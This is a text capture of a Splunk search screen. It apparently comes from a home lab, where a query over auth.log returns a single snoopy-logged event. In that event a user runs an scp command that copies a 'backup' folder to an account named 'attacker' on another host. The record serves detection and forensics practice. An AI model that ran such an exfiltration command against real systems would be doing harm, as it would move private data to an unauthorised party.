 splunk>enterprise Apps ▾ Administrator ▾ Messages ▾ Settings ▾ Activity ▾ Help ▾ Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As ▾ Create Table View Close
sourcetype="auth" scp 4661 Time range: Last 24 hours ▾
✓ 1 event (1/16/26 4:30:00.000 PM to 1/17/26 5:04:17.000 PM) No Event Sampling ▾ Job ▾ Smart Mode ▾
Events (1) Patterns Statistics Visualization
Timeline format ▾ — Zoom Out + Zoom to Selection × Deselect 1 hour per column
Format ▾ Show: 20 Per Page ▾ View: List ▾
< Hide Fields All Fields i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
a index 1
# linecount 1
a punct 1
a splunk_server 1
# timeendpos 1
# timestartpos 1
+ Extract New Fields
> 1/17/26 2026-01-17T17:01:12.706045+05:30 visvakaanth-VMware-Virtual-Platform snoopy[4661]: [login:visvakaanth ssh:(192.168.11.132 33706 192.168.11.129 22) sid:4570 tty:/dev/pts/2 (1000/visvakaanth) uid:visvakaanth(1000)/visvakaanth(1000) cwd:/hom
5:01:12.706 PM e/visvakaanth]: scp -r backup attacker@192.168.11.132:/home/attacker
host = visvakaanth-VMware-Virtual-Platform source = /var/log/auth.log sourcetype = auth